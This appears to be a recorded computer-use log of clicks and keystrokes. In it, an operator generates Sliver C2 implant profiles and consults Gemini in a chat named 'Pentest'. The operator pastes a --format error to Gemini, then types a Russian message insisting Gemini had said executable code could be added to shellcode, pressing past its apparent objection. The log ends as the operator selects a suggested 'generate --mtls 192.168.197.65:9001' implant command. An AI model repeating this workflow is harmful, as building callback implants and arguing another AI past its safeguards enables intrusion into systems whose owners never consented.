
- Run the profiles generate line from Obsidian with profile local; it fails with an invalid --format error, which is selected
triple_click(480, 376)

key("ctrl+c")
key("super+4")
key("ctrl+shift+v")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("local")
key("Return")

left_click_drag(315, 546, 2, 393)
key("super+1")

- Send the Sliver invalid --format error output to Gemini in the Pentest chat
left_click(364, 29)
key("ctrl+v")
key("Return")

scroll(301, 333, "down", 1)

scroll(308, 318, "down", 3)

scroll(308, 318, "down", 2)

mouse_move(560, 414)

type("Cjj")
- Send Gemini a Russian follow-up objecting that executable code could be added to shellcode
key("ctrl+a")
type("Сто")

key("BackSpace")
type("же с")
type(" ам")
type("ам ")
type("сказал, что я могу ")

type("добавить исполняе")
type("мый код в")

type("shellcode, я ")
type("это и пытаюсь сделать")

key("Return")

scroll(346, 352, "down", 3)

scroll(410, 359, "down", 3)

- Select Gemini's direct 'generate --mtls 192.168.197.65:9001 ...' command for copying
mouse_move(507, 444)
left_mouse_down()
mouse_move(624, 440)
mouse_move(295, 414)
left_mouse_up()

scroll(315,